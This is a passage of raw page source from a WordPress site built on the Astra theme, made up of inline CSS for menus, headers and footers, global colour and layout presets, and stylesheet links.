.ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-5);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}.ast-footer-copyright {margin-top:0px;margin-bottom:0px;}}@media (max-width:544px){.ast-footer-copyright {font-size:14px;font-size:0.875rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-2);;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-2);;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:20px;grid-row-gap:20px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:50px;padding-left:50px;padding-right:50px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:var(--ast-global-color-5);}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-top:0px;margin-bottom:20px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:#ffffff;;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-5);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-5);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-primary-header-bar.ast-primary-header{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-primary-header-bar.ast-primary-header{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-5);border:none;background:var(--ast-global-color-0);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-5);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-5);}:root{--e-global-color-astglobalcolor0:#fb2056;--e-global-color-astglobalcolor1:#da1c4b;--e-global-color-astglobalcolor2:#191919;--e-global-color-astglobalcolor3:#404040;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#ececec;--e-global-color-astglobalcolor7:#313131;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%7CMontserrat%3A700&#038;display=fallback&#038;ver=4.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pistasmultideportivas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) 